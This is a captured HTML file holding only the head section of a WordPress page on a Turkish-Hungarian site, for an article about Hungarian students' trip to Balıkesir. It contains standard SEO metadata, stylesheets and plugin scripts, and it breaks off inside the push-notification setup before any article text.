

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/
body_size: 44290
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Macaristan&#039;dan öğrencilerin Balıkesir gezisi | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="dtm" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/","url":"https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/","name":"Macaristan'dan öğrencilerin Balıkesir gezisi | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/#primaryimage"},"image":{"@id":"https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2015/01/1340199232_ba2.jpg","datePublished":"2015-01-14T10:52:12+00:00","dateModified":"2015-02-05T09:52:49+00:00","author":{"@id":"https://turkinfo.hu/turkce/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0"},"breadcrumb":{"@id":"https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2015/01/1340199232_ba2.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/01/1340199232_ba2.jpg","width":600,"height":361},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Gez ve gör","item":"https://turkinfo.hu/category/gez-ve-gor/"},{"@type":"ListItem","position":3,"name":"Macaristan&#8217;dan öğrencilerin Balıkesir gezisi"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://turkinfo.hu/turkce/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0","name":"dtm","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/turkce/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","caption":"dtm"},"url":"https://turkinfo.hu/language/tr/author/tdemirkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"c24e32cefd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/1731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=1731' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fmacaristandan-ogrencilerin-balikesir-gezisi%2Fgez-ve-gor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fmacaristandan-ogrencilerin-balikesir-gezisi%2Fgez-ve-gor%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=BB05666195D2E48334EE4703DDD72284');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

